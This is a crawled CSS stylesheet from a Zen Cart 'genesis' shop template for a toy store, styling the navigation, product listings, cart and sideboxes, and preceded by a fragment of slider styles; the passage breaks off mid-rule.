.big-direction-nav .big-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.big-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.big-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.big-control-paging li a {width: 12px; height: 12px; display: block; background: #d6d6d6; border: 3px solid #d6d6d6; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-control-paging li a:hover { background: #409F89; }
.big-control-paging li a.big-active { background: #409F89; cursor: default; }

.big-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.big-control-thumbs li {width: 25%; float: left; margin: 0;}
.big-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.big-control-thumbs img:hover {opacity: 1;}
.big-control-thumbs .big-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
  .big-direction-nav .big-prev {opacity: 1; left: 10px;}
  .big-direction-nav .big-next {opacity: 1; right: 10px;}  
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_genesis.css
body_size: 61307
content:
/**
 * Main CSS Stylesheet
 *
 * @package templateSystem
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */
html{
    font-size: 125%;
}

body{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    font-size: .5em;
    color: #666666;
    background: #eeeeee url('../images/noisy-grid.png');
}
a{
    color:#409F89;
    text-decoration:none;
    outline: none;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
a:focus{
    outline: none;
}
a:hover{
    color:#444;
    text-decoration:none;
}
h1, h2, h3, h4,h5{
    font-weight: bold;
    line-height: 170%;
    color: #444444;
}
h1{
    font-size:2.2em;
}
h2{
    font-size:1.7em;
}
h3{
    font-size:1.3em;
}
h4{
    margin-bottom:20px;
    font-size:.9em;
    font-weight:normal;
}
h5{
    font-size:1em;
}
p, blockquote{
    font-size: .9em;
    margin-bottom:20px;
    line-height:170%;
}
input[type=submit]{
    -webkit-appearance: none;
}
.hide{
    display:none;
}
.italic{ font-style:italic; }
.bold{ font-weight:bold; }
.yellow { color: #F3D529 }
.blue { color: #31C2DE }
.green { color: #BAD730 }
.pink { color: #E83F96 }
.righted { text-align: right; }
.left { text-align: left; }
.underline{ text-decoration:underline; }
.relative { position: relative; }
.absolute { position: absolute; }
.nomargin{ margin:0 !important; }
.nopadding{ padding:0 !important; }
hr{
    clear:both;
    margin-bottom:25px;
    border:none;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #fff;
}
input, textarea, select{
    font-family: OpenSans, Georgia, "Times New Roman", Times, serif;
    color:#444;
}
h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .sideBoxContent, .larger{
    }
LABEL, h4.optionName {
    vertical-align: top;
    }
legend {
    font-size: 1.1em;
    font-weight: bold;
    color: #222222;
}
.sorterLabel, .filterLabel {
    padding: 7px 0;
    color: #888888;
}
LABEL.checkboxLabel, LABEL.radioButtonLabel {
    margin: 0.5em 0.3em;
    }
#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
    float: left;
    }
LABEL.inputLabel {
    width: 9em;
    float: left;
    }
LABEL.inputLabelPayment {
    width: 14em;
    float: left;
    padding-left: 2.5em;
    }
LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
    width: 11em;
    float: left;
    }
label.m-wrap {
    font-size: .9em;
}
input.m-wrap, textarea.m-wrap {
    border: 1px solid #d6d6d6;
}
#checkoutPayment LABEL.radioButtonLabel {
    font-weight: bold;
    }
ADDRESS {
    font-style: normal;
    }
.clearBoth {
    clear: both;
    }
.link-separator {
    padding: 0 3px 0 5px;
}
fieldset {
    border: 1px solid #d6d6d6;
    margin-bottom: 15px;
}
table{width:100%;margin:20px 0;}table th,table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #dddddd;}
table th{font-weight:bold;}
table thead th{vertical-align:bottom;}
table caption+thead tr:first-child th,table caption+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
table tbody+tbody{border-top:2px solid #dddddd;}
table {background-color:#ffffff;}
/*  Plain */
.m-btn.plain {
    color: #ffffff; 
    text-shadow: none;  
    background: #444444;
    border: none !important;
}
.m-btn.plain:hover, 
.m-btn.plain:focus, 
.m-btn.plain:active, 
.m-btn.plain.active, 
.m-btn.plain.disabled,
.m-btn.plain[disabled] { 
    border: 1px solid #444444;
}

.m-btn.plain:active,
.m-btn.plain.active {
    background: none !important;
    border: 1px solid #444444;
    color: #ffffff !important;
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;
}
.m-btn-group.group-plain.open .dropdown-toggle {
    -webkit-box-shadow: none;
    -moz--box-shadow: none;
    box-shadow: none;    
}
.socialMedia li {
    padding: 2px !important;
}
.social {
    width: 32px;
    height: 32px;
    background: #444444;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    color: #409F89;
    font-size: 1.4em;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    cursor: pointer;
    overflow: hidden;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;
}
.social.facebook:hover {
    background: #3B5998;
    color: #ffffff;
}
.social.twitter:hover {
    background: #00a0d1;
    color: #ffffff;
}
.social.gplus:hover {
    background: #db5a3c;
    color: #ffffff;
}
.social.pinterest:hover {
    background: #910101;
    color: #ffffff;
}
/*Header*/
#textGreeting {
    padding: 5px 10px;
    font-size: 1em;
}
#textGreeting p {
    margin: 0 !important;
}
nav#common-menu {
    margin-top: 20px;
    width: 100%;
}
nav#common-menu ul li {
    height: 40px;
    line-height: 40px;
    margin-right: 15px;
}
nav#common-menu ul li a {
    color: #444444;
    display: block;
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;    
}
nav#common-menu ul li a:hover {
    color: #aaaaaa;
}
nav#common-menu ul li.last {
    float: right;
    margin: 0;
}
#currency-header, #language-header {
    color: #444444;
}
form#currency-change {
    display:inline-block;
    margin: 0;
    padding: 0;
}
#currency-header a, #language-header a{
    color: #444444;
    cursor: pointer;
}
#currency-header ul.m-dropdown-menu, #language-header ul.m-dropdown-menu {
    min-width: auto;
    padding: 0;
    border: 1px solid #d6d6d6;
}
#currency-header ul.m-dropdown-menu a, #language-header ul.m-dropdown-menu a {
    padding: 5px 8px;
    display: block;
}
.navbar {
    margin-bottom: 0px;
}
.navbar .nav {
    width: 100%;
}
.navbar-inner {
    position:relative;
    width:100%;
    height:40px;
    line-height:41px;
    border-top: 1px solid #d6d6d6;
    border-bottom: 1px solid #d6d6d6;
}
.search-top-header {
    margin-top: 10px;
}
.search-top-header input[type="text"].m-wrap {
    background: none !important;
    width: 150px;
    -webkit-transition: all .8s ease;
    -moz-transition: all .8s ease;
    -o-transition: all .8s ease;
    transition: all .8s ease;
    border: 1px solid #b6b6b6 !important;
}
.search-top-header input[type="text"].m-wrap:focus {
    width: 220px;
    border: 1px solid #409F89 !important;
}
.navbar-inner ul.nav > li {
    height: 40px;
}
.navbar .nav > li > a {
    font-size: 1.3em;
    text-transform: uppercase;
    font-weight: bold;
    float: none;
    padding: 9px 15px;
    color: #444444;
    text-decoration: none;
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    text-shadow: none;
    -webkit-transition: border-bottom-color .5s ease;
    -moz-transition: border-bottom-color .5s ease;
    -o-transition: border-bottom-color .5s ease;
    transition: border-bottom-color .5s ease;   
}
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover {
    color: #444444;
    text-decoration: none;
    border-bottom: 2px solid #409F89;
}
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
    border-bottom: 2px solid #409F89;
    color: #444444;
    background: #ffffff !important;
}
.navbar .nav > li.header-share {
    border-left: 1px solid #d6d6d6;
}
.dropdown-menu::before, 
.dropdown-menu::after {
    border: none !important;
    content: none !important;
}
.dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    margin-top: 0px;
    border: none;
    border: 1px solid #d6d6d6;
    min-width: 200px;
}
.dropdown-menu li > a {
    display: block;
    padding: 8px 20px;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    color: #666666;
    white-space: nowrap;
    border-bottom: 1px solid #d6d6d6;
}
.dropdown-menu li > a:hover {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > a{
    position: relative;
}
.dropdown-submenu > a:after {
    content:"\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 10px;
}
.dropdown-submenu:hover>a {
    background: #409F89;
    color: #ffffff;
}
.dropdown-submenu > .dropdown-menu {
    top: 6px;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border:none;
    -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}
a.dd-active {
    border-bottom: 2px solid #409F89;
}
/*BreadCrumb*/
.breadcrumb {
    font-size: .9em;
    padding: 0;
    margin: 0px 0px 20px;
    background: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.breadcrumb span.start {
    color: #888888;
    margin-right: 5px;
}
.breadcrumb span.divider {
    padding: 0 5px 0 7px;
    color: #888888;
}
.breadcrumb a{
    font-size: 1em;
    font-family: "OpenSansLight", "OpenSans", sans-serif;
}

/*products carousel*/
.carousel-nav {
    position: absolute;
    top: 10px;
    right: 0px;
}
.carousel-nav ul {
    list-style: none;
    margin: 0;
}
.carousel-nav ul li{
    display: inline-block;
    margin-left: 2px;
}
.carousel-nav ul li a{
    display: table-cell;
    width: 28px;
    height: 28px;
    vertical-align: middle;
    text-align: center;
    font-size: 22px;
    color: #444444;
}
.carousel-nav ul li a.grey-next{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-prev{
    background: #c6c6c6;
}
.carousel-nav ul li a.grey-next:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-prev:hover{
    background: #409F89;
    color: #ffffff;
}
.carousel-nav ul li a.grey-disabled{
    background: #e6e6e6;
}
.carousel-nav ul li a.grey-prev.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.carousel-nav ul li a.grey-next.grey-disabled:hover{
    background: #e6e6e6;
    color: #444444;
    cursor: default;
}
.manufacturers-carousel-nav.carousel-nav{
    
}
.indexProducts {
    padding: 5px;
    width: 178px;
    float: left;
}
.indexProductsInner {
    padding: 10px 10px 15px 10px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;    
}
.indexProducts:hover .indexProductsInner {
    -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 2px solid #409F89;
}
.indexProducts a.indexProductsName {
    display: block;
    margin: 10px 0 5px 0;
    font-size: 1em;
    min-height: 40px;
    color: #444444;
}
.indexProducts .price {
    display: block;
    margin-bottom: 15px;
    color: #409F89;
}
/*Product Listing*/
.categoriesRowName {
    font-size: 1.3em;
    font-weight: bold;
}
.listingProductsAction .m-wrap, .btnCart .m-wrap {
    width: auto !important;
    margin-bottom: 0 !important;
}
.listingProductsAction .m-btn {
    padding: 7px 14px !important;
}
.productsListWrapper {
    margin: 15px 0;
}
.productList {
    padding: 10px 0;
    border-bottom: 1px solid #d6d6d6;  
    position: relative;
    display: block;
}
.productList p.rating {
    margin: 10px 0;
}
.productList .itemTitle {
    margin-top: 0;
}
#indexProductList .grid-list {
    float: right;
}
#indexProductList .grid-list .m-btn{
    margin: 0;
}
.productsGridWrapper .gridItem {
    display: inline-block;
    vertical-align: top;
    margin: 5px;
    width: 31%;   
}
.gridItemInner {
    padding: 10px;
    padding-bottom: 15px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 3px solid transparent;        
}
.gridItem:hover .gridItemInner {
     -webkit-box-shadow: 0px 0px 10px 4px #e4e4e4;
    -moz-box-shadow: 0px 0px 10px 4px #e4e4e4;
    box-shadow: 0px 0px 10px 4px #e4e4e4;
    border-bottom: 3px solid #409F89;
}
.gridItem h3.name {
    font-weight: normal;
    font-size: 1em;
    min-height: 40px;
}
.gridItem price {
    font-size: 1.2em;
}
.productsGridWrapper {
    margin-bottom: 20px;
}
#productsListingBottomNumber {
    margin-top: 10px;
}
.itemTitle a, .name a {
    color: #444444;
}
.itemTitle a:hover , .name a:hover{
    color:#409F89;
}
.navSplitPagesLinks select.m-wrap {
    width: auto;
    margin: -5px 5px 0 5px;
}
.productsListWrapper .navSplitPagesLinks a, .productsGridWrapper .navSplitPagesLinks a, .productsListWrapper i, .productsGridWrapper i {
    display: none;
}
.navSplitPagesLinks .current{
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    font-weight: normal;
    padding-top: 5px;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    margin: 0 2px;
    background: #e6e6e6;
}
.navSplitPagesLinks a {
    display: inline-block;
    width: 28px;
    height: 25px;
    float: left;
    padding-top: 5px;
    font-weight: normal;
    vertical-align: middle;
    text-align: center;
    color: #222222;
    background: #fafafa;
    margin: 0 2px;
}
.navSplitPagesLinks a:hover {
    color: #222222;
    background: #e6e6e6;
}
.noProducts {
    text-align: center;
}
.noProducts .noProductsIcon {
    font-size: 5em;
    color: #B94A48;
}
/*Product Info*/
.productInfoWrapper {
    margin-top: 20px;
}
.productInfoWrapper .m-wrap {
    width: auto !important;
}
#productName {
    margin-bottom: 10px !important;
}
#productPrices {
    color: #409F89;
}
.qty-box {
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
    margin-top: 3px;
}
.nav-tabs {
    border-bottom: 1px solid #d6d6d6;
    position: relative;
}
.nav-tabs > li {
    
}
.nav-tabs > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 20px;
    border: 1px solid #d6d6d6;
    color: #666666 !important;
    border-left: none;
    margin-right: 0px;
    position: relative;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    font-size: .9em;
}
.nav-tabs > li > a.first {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > li > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;   
}
.nav-tabs > li > a.first:hover {
    border-left: 1px solid #d6d6d6;
}
.nav-tabs > .active > a, .nav-tabs > .active > a:hover {
    background: none;
    border: 1px solid #d6d6d6;
    border-left: none;
    border-bottom: 1px solid #409F89;
}
.nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
}
blockquote .rating {
    font-size: 1.3em;
}
blockquote p {
    font-size: 1em;
}
.reviewers {
    margin-left: 5px;
}
#productMainImage {
    margin-bottom: 10px;
    padding: 4px;
    border: 1px solid #d6d6d6;
    background: #ffffff;
}
#productMainImage .mousetrap {
    z-index: 100 !important;
    width: 100% !important;
    height: 100% !important;
}
#productMainImage .cloud-zoom-big {   

}
#zoomImage {
    color: #444444;
    background: #ffffff;
    padding: 5px 8px;
    position: absolute;
    z-index: 100;
    left: 0px;
    bottom: 0px;
    font-size: .8em;
    opacity: .7;
}
#zoomImage:hover {
    color: #409F89;
    background: #ffffff;
    opacity: 1;
}
.product_images_additional img {
    border: 1px solid #d6d6d6;
    padding: 2px;
}
/*Button*/
.button, input.button { 
    display: inline-block;
    border: none;
    padding: 0px 20px;
    height: 35px;
    line-height: 35px;
    cursor:pointer;
    text-align:center; 
    white-space:nowrap;
    background-color:#d6d6d6;
    color:#333;
    -moz-transition:    0.3s all;
    -webkit-transition: 0.3s all;
    -o-transition:      0.3s all;
    transition:         0.3s all;   
}
.button.large {
    padding: 0px 25px;
    height: 45px;
    line-height: 45px;
}
.button.small {
    padding:0 15px; 
    line-height:25px; 
    height:25px;
}
.button:hover {
    background-color:#409F89;
    color:#fff;
}
.productInfoTabs {
    margin: 30px 0;
}
.attribsSelect {
    font-size: 1.1em;
    font-weight: bold;
}
/*Images*/
#productMainImage {
    display: block;
}
#productMainImage img {
    margin: 0 auto;
    width: 100%;
}
.additionalImagesCarousel {
    margin-top: 20px;
}
#productAdditionalImages {
    padding: 0 20px;
}
#productAdditionalImages ul.flex-direction-nav a {
    top: 25px;
}
/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
    line-height: 1.8em;
    padding: 0.2em;
    border: 1px solid #9a9a9a;
    }

.messageStackWarning, .messageStackError {
    background-color: #ff0000;
    color: #ffffff;
    }

.messageStackSuccess {
    background-color: #99FF99;
    color: #000000;
    }

.messageStackCaution {
    background-color: #FFFF66;
    color: #000000;
    }

/*wrappers - page or section containers*/
#mainWrapper {
    font-size: 1.2em;
    margin: 0 auto;
    background: #ffffff;
    border-top: 3px solid #409F89;
    -moz-box-shadow: 0px 0px 10px #cccccc;
    -webkit-box-shadow: 0px 0px 10px #cccccc;
    box-shadow: 0px 0px 10px #cccccc;
}
#mainContainer {
    padding: 0 20px;
    margin: 20px 0;
}
#mainSection {
}
#logoWrapper {
    padding: 30px 20px;
    position: relative;
}
#headerWrapper, #contentMainWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #popupAdditionalImage, #popupImage {
    margin: 0em;
    padding: 0em;
    }
#navColumnOneWrapper, #navColumnTwoWrapper, #mainWrapper {
    margin: auto;
    } 
#navColumnOneWrapper, #navColumnTwoWrapper {
    margin-left: 0.5em;
    margin-right: 0.5em;
    }
    
#tagline {
    font-size: 1.3em;
    text-align: left;
    padding: 10px 30px;
}

#sendSpendWrapper {
    border: 1px solid #cacaca;
    float: right;
    margin: 0em 0em 1em 1em;
    }

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
    margin: 0;
    width: 47%;
    }

.wrapperAttribsOptions {
    display: inline-block;
    font-size: .9em;
}
.inputAttributes {
    margin-left: 15px;
}
.inputAttributes label {
    font-size: .9em;
    color: #888888;
}

/*navigation*/

.navSplitPagesResult {
    margin-bottom: 10px;
}
.navSplitPagesLinks {}

.navNextPrevCounter {
    margin: 0em;
    font-size: 0.9em;
    }
.navNextPrevList {
    display: inline;
    white-space: nowrap;
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    }
#navMainWrapper {
    border-bottom: 1px solid #d6d6d6;
}
#navSuppWrapper, #navCatTabsWrapper {

    }
#navSuppWrapper {
    margin-top: 10px;
    font-family: "OpenSans", Georgia, sans-serif;
}
#navCatTabsWrapper {
    background-color: #ffffff;
    color: #9a9a9a;
    background-image:none;
}

#navMain ul {
    list-style-type: none;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    color: #dedede;
    margin-right: 20px;
    margin-bottom: 0;
    }

#navMain ul li, #navSupp ul li, #navCatTabs ul li {
    display: inline;
    }

#navMain ul li a {
    text-decoration: none;
    padding: 5px 10px;
    display: inline-block;
    margin: 0;
    color: #666666;
    white-space: nowrap;
    }
#navMain ul li a:hover {
    background: #409F89;
    color: #ffffff;
}
#navSupp ul li a {
    color: #606060;
    font-size: 1em;
    text-decoration: underline;
    text-transform: uppercase;
}
#navSupp ul li a:hover {
    text-decoration: none;
}
#navCatTabs ul li a {
    color: #9a9a9a;
    }

#navEZPagesTOCWrapper {
    font-weight: bold;
    float: right;
    height: 1%;
    border: 1px solid #9a9a9a;
    }

#navEZPagesTOC ul {
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    line-height: 1.5em;
    }

#navEZPagesTOC ul li {
    white-space: nowrap;
    }

#navEZPagesTOC ul li a {
    padding: 0em 0.5em;
    margin: 0;
    }

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
    margin-bottom: 20px;
    }
.buttonRow {
    margin-top: 10px;
}
#navMainSearch {
    float: right;
    }

#navBreadCrumb {

    }

#navEZPagesTop {
    text-align: right;
    padding: 5px 0;
    color: #444444;
    }
#navEZPagesTop a{
    color: #444444;
    }

#navColumnOne, #navColumnTwo {
    background-color: transparent;
    }

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
    vertical-align: top;
    }

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
    /*font-size: 1.2em;*/
    padding: 0.5em;
    }

.alert {
    color: #B94A48;
    margin-left: 0.5em;
    }
.advisory {}
.important {
    font-weight: bold;
    }
.notice {}
.rating{
    margin-bottom: 10px !important;
}
.gvBal {
    float: right;
    }
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {
    }

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
    font-size: 1em;
    }
#siteinfoLegal, #siteinfoIP {
    text-transform: uppercase;
}
#siteinfoLegal a {
    color: #409F89 !important; 
    text-decoration: none !important;
}
.footer-link-divider {
    padding: 0 4px;    
}
#bottomFooterWrapper {
    border-top: 1px solid #4d4d4d;
    padding: 5px 20px;
    background: #363636;
}
/*Shopping Cart Display*/
#cartAdd {
}

.tableHeading, #cartSubTotal {
     }

#cartSubTotal {
    border-top: 1px solid #cccccc;
    font-weight: bold;
    text-align: right;
    line-height: 2.2em;
    padding-right: 2.5em;
    }

.tableRow, .tableHeading, #cartSubTotal {
    height: 2.2em;
    }

.cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay {
    padding: 0.5em 0.8em;
    text-align: center;
    }
.cartProductDisplay {
    padding: 0.5em 0.8em;
    text-align: left;
}
.cartUnitDisplay, .cartTotalDisplay {
    padding-right: 0.2em;
    }
.cartQuantity {
    padding: 1em;
}
.cartQuantity input {
    width: auto !important;
}
#scUpdateQuantity {
    width: 2em;
    }

.cartQuantity {
    width: 4.7em;
    }

.cartNewItem {
    color: #33CC33;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartOldItem {
    color: #660099;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartBoxTotal {
    text-align: right;
    font-weight: bold;
    }

.cartRemoveItemDisplay {
    width: 3.5em;
    }

.cartAttribsList {
    margin-left: 1em;
    }

#mediaManager {
    width: 50%; 
    margin: 0.2em;
    padding: 0.5em;
    background-color: #E4FEf5;
    border: 1px solid #003D00;
    }
.mediaTitle {
    float: left;
    }
.mediaTypeLink {
    float: right;
    }
.price {
    color: #409F89;
    font-size: 1.2em;
}
.normalprice, .productSpecialPriceSale {
    text-decoration: line-through;
    color: #aaaaaa;
    }

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
    color:#409F89;
    }
.productPriceDiscount {
    display: none;
}

.orderHistList {
    margin: 1em;
    padding: 0.2em 0em;
    list-style-type: none;
    } 

#cartBoxListWrapper ul, #ezPageBoxList ul {
    list-style-type: none;
    }

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
    margin: 0;
    padding: 0.2em 0em;
    } 

#cartBoxEmpty, #cartBoxVoucherBalance {
    font-weight: bold;
    }

.totalBox {
    width: 5.5em;
    text-align: right;
    padding: 0.2em;
    }

.lineTitle, .amount {
    text-align: right;
    padding: 0.2em;
    }

.amount {
    width: 5.5em;
    }

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
    }

.categoryImg {
    float: left;
    margin: 0 10px 10px 0;
}

#cartImage {
    margin: 0.5em 1em;
    }

/*Attributes*/
.attribImg {
    width: 20%;
    margin: 0.3em 0em;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
    margin: 1em 0em;
    }

.centerBoxWrapper {
    position:relative;
    margin-bottom: 30px;
}

h2.centerBoxHeading {
    display:block;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 10px;
    position: relative
    }
.footerBoxHeading {
    display:block;
    color: #409F89;
    font-weight: bold;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #4d4d4d;
    position: relative    
}

/*sideboxes*/
.columnLeft {}

h3.leftBoxHeading, h3.leftBoxHeading a,
h3.rightBoxHeading, h3.rightBoxHeading a {
    font-size: 1em;
    color: #ffffff;
    }
#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
    font-size: 0.9em;
    color: #ffffff;
}

.leftBoxHeading, .centerBoxHeading, .rightBoxHeading {
    margin: 0em;
    padding: 0.5em 0.2em;
    }

.leftBoxContainer, .rightBoxContainer {
    margin-bottom: 20px;
}

.sideBoxContent {
    border: 1px solid #d5d6d7;
    padding: 10px;
}

h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
    color: #FFFF33;
    text-decoration: none;
    } 

.rightBoxHeading a:visited, .leftBoxHeading a:visited, .centerBoxHeading a:visited {
    color: #FFFFFF;
    }
.sidebar-header a {
    color: #444444;
}
/*categories sidebox*/
#categories {
}
#categoriesContent, #informationContent, #moreinformationContent, #bannerboxHeading, #ezpagesContent, #orderhistoryContent {
    background: none;
    border: none;
    padding: 0;
}
ul.categories-side {
    list-style: none;
    margin: 0;
    position: relative;
}
ul.categories-side li{
    position: relative;
}
ul.categories-side li a{
    padding: 4px 12px;
    background: #ffffff;
    color: #444444;
    border-bottom: 1px solid #eeeeee;
    display: block;
    position: relative;
}
ul.categories-side li a:hover{
    color:#409F89;
}
ul.categories-side li a:hover .sideCollapsible {
    border-bottom: 1px solid #d6d6d6;
}
ul.categories-side li a.side-active{
    color:#409F89;
}
ul.categories-side li .sideCollapsible {
    position: absolute;
    right: 0;
    top:0;
    display: block;
    width: 28px;
    height: 28px;
    cursor: pointer;
    font-size: 1.3em;
    vertical-align: top;
    text-align: center;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    -o-transition: background-color .3s ease;
    transition: background-color .3s ease;
}
ul.categories-side li .sideCollapsible:before {
    font-family: "FontAwesome";
    content: "\f107";
    color:#409F89;
}
ul.categories-side li .sideCollapsible.collapsed:before {
    font-family: "FontAwesome";
    content: "\f105";
    color:#444444 !important;
}
ul.categories-side li .sideCollapsible:hover { 
    background-color: #fafafa;
}
ul.categories-side li .sideCollapsible.collapsed:hover {
    background-color: #fafafa;
}
ul.categories-side li > ul.childCat {
    margin: 0;
}
ul.categories-side li li a {
    padding-left: 25px;
}
ul.categories-side li li li a {
    padding-left: 40px;
}
ul.categories-side li li li li a {
    padding-left: 60px;
}
.sidebar-header {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
}
/*Social Media Sidebox*/
#socialmediaContent .socialThree .socialCount{
    display: inline-block;
    width: 33%;
}
#socialmediaContent .socialTwo .socialCount{
    display: inline-block;
    width: 49.5%;
}
#socialmediaContent .socialOne .socialCount{
    display: block;
    border: none !important;
}
.socialCount {
    border-left: 1px solid #d5d6d7;
    padding: 10px 0;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;    
}
.socialCount.first {
    border-left: none !important;
}
.socialIcon {
    font-size: 1.3em;
    margin-bottom: 10px;
    color: #444444;
}
.theCount {
    display: block;
    font-size: 1.4em;
    font-weight: bold;
}
.socialText {
    font-size: .7em;
    color: #444444;
}
.fbCount:hover {
    background: #3B5998;
}
.twitterCount:hover {
    background: #00a0d1;
}
.gplusCount:hover {
    background: #db5a3c;
}
.fbCount:hover .socialIcon, .fbCount:hover .theCount, .fbCount:hover .socialText, .twitterCount:hover .socialIcon, .twitterCount:hover .theCount, .twitterCount:hover .socialText, .gplusCount:hover .socialIcon, .gplusCount:hover .theCount, .gplusCount:hover .socialText {
    color: #ffffff !important;
}
/*information sidebox*/
#informationContent ul li, #moreinformationContent ul li, #ezpagesContent ul li, #orderhistoryContent ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px solid #eeeeee;
}
#informationContent ul li a, #moreinformationContent ul li a, #ezpagesContent ul li a, #orderhistoryContent ul li a {
    display: block;
     color: #858585;
}
#informationContent ul li a:hover, #moreinformationContent ul li a:hover, #ezpagesContent ul li a:hover, #orderhistoryContent ul li a:hover {
